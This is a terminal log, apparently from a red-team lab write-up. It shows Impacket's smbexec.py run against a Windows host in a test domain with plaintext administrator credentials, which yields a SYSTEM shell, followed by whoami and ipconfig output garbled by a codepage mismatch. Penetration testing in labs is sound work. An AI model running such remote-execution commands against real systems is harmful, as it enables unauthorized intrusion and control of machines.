 root@saulGoodman:~/hacker/impacket/examples# smbexec.py god.org/administrator:Admin12345\@192.168.2.25
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
������������ �������� 2:
�����ض��� DNS ��׺ . . . . . . . : ctc
�������� IPv6 ��. . . . . . . . : fe80::e895:bd77:cd46:2667%14
IPv4 �� . . . . . . . . . . . . : 192.168.2.25
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.2.1
������������ ��������:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::b0af:90fb:ade2:21ba%11
IPv4 �� . . . . . . . . . . . . : 192.168.3.21
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.3.1
��������� isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
��������� Teredo Tunneling Pseudo-Interface:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
��������� isatap.ctc:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . : ctc
C:\Windows\system32>
渗透攻击红队